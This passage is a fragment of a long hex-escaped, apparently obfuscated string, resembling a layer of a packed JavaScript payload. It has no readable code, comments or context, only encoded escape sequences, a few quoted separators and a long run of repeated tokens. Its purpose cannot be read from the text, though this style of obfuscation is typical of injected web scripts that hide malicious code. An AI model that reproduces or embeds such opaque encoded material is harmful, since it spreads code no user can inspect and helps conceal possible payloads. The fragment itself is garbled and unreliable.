x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x63\x5C\x64\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6C\x5C\x64\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x63\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6C\x5C\x6B\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6C\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x62\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x67\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x64\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6C\x5C\x39\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x65\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6C\x5C\x65\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6B\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x66\x5C\x69\x5C\x6D\x5C\x66\x5C\x6C\x5C\x66\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x6D\x5C\x66\x5C\x6B\x5C\x67\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x6D\x5C\x66\x5C\x6C\x5C\x39\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6D\x5C\x66\x5C\x6C\x5C\x65\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x6C\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x65\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x63\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x64\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x62\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x6B\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x6F\x5C\x66\x5C\x6B\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x6F\x5C\x66\x5C\x6B\x5C\x63\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x6F\x5C\x66\x5C\x6B\x5C\x66\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x6F\x5C\x66\x5C\x6B\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x39\x5C\x69\x5C\x6F\x5C\x66\x5C\x63\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x66\x5C\x69\x5C\x6F\x5C\x66\x5C\x6C\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x63\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6F\x5C\x66\x5C\x63\x5C\x66\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x63\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x69\x5C\x6D\x5C\x66\x5C\x6B\x5C\x6C\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x62\x5C\x69\x5C\x6D\x5C\x66\x5C\x6B\x5C\x65\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x64\x5C\x69\x5C\x6D\x5C\x66\x5C\x6B\x5C\x63\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x65\x5C\x69\x5C\x6D\x5C\x66\x5C\x6B\x5C\x66\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x67\x5C\x69\x5C\x6D\x5C\x66\x5C\x6B\x5C\x64\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6B\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x68\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x66\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x68\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x63\x5C\x69\x5C\x6D\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x62\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x68\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x66\x5C\x69\x5C\x71\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x63\x5C\x69\x5C\x6D\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x68\x5C\x69\x5C\x71\x5C\x77\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x62\x5C\x75\x5C\x66\x5C\x62\x5C\x6C\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x6B\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x6B\x5C\x62\x5C\x71\x5C\x78\x5C\x6A\x5C\x69\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x6C\x5C\x69\x5C\x69\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x72\x5C\x66\x5C\x6B\x5C\x62\x5C\x6D\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x66\x5C\x63\x5C\x65\x5C\x71\x5C\x78\x5C\x66\x5C\x63\x5C\x65\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x66\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x62\x5C\x69\x5C\x6D\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x66\x5C\x63\x5C\x63\x5C\x71\x5C\x78\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x66\x5C\x65\x5C\x75\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x66\x5C\x66\x5C\x63\x5C\x75\x5C\x66\x5C\x65\x5C\x68\x5C\x74\x5C\x66\x5C\x63\x5C\x63\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x6C\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x66\x5C\x66\x5C\x6C\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x39\x5C\x69\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x62\x5C\x69\x5C\x6F\x5C\x66\x5C\x66\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x64\x5C\x69\x5C\x6F\x5C\x66\x5C\x66\x5C\x63\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x65\x5C\x69\x5C\x6F\x5C\x72\x5C\x66\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x69\x5C\x69\x5C\x53\x5C\x66\x5C\x31\x61\x5C\x66\x5C\x66\x5C\x63\x5C\x53\x5C\x66\x5C\x71\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x67\x5C\x69\x5C\x6F\x5C\x72\x5C\x66\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x69\x5C\x53\x5C\x66\x5C\x31\x61\x5C\x66\x5C\x66\x5C\x65\x5C\x53\x5C\x66\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x77\x5C\x71\x5C\x77\x5C\x77\x5C\x66\x5C\x39\x5C\x39\x5C\x72\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x69\x5C\x72\x5C\x66\x5C\x39\x5C\x39\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x68\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x66\x5C\x62\x5C\x74\x5C\x76\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x69\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x66\x5C\x6C\x5C\x67\x5C\x72\x5C\x66\x5C\x6B\x5C\x68\x5C\x71\x5C\x74\x5C\x66\x5C\x6C\x5C\x67\x5C\x72\x5C\x66\x5C\x66\x5C\x62\x5C\x71\x5C\x74\x5C\x66\x5C\x6B\x5C\x68\x5C\x75\x5C\x66\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x66\x5C\x39\x5C\x39\x5C\x72\x5C\x71\x5C\x77\x5C\x6D\x5C\x66\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x66\x5C\x66\x5C\x62\x5C\x75\x5C\x66\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x66\x5C\x39\x5C\x39\x5C\x72\x5C\x71\x5C\x77\x5C\x6D\x5C\x66\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x71\x5C\x74\x5C\x66\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x66\x5C\x39\x5C\x39\x5C\x72\x5C\x71\x5C\x77\x5C\x6D\x5C\x66\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x66\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x66\x5C\x39\x5C\x39\x5C\x72\x5C\x71\x5C\x77\x5C\x6D\x5C\x66\x5C\x65\x5C\x39\x5C\x71\x5C\x74\x5C\x66\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x66\x5C\x39\x5C\x39\x5C\x72\x5C\x71\x5C\x77\x5C\x6D\x5C\x66\x5C\x64\x5C\x68\x5C\x71\x22\x2C\x22\x5C\x70\x22\x2C\x22\x5C\x4B\x5C\x31\x35\x5C\x4D\x5C\x45\x5C\x47\x22\x2C\x22\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x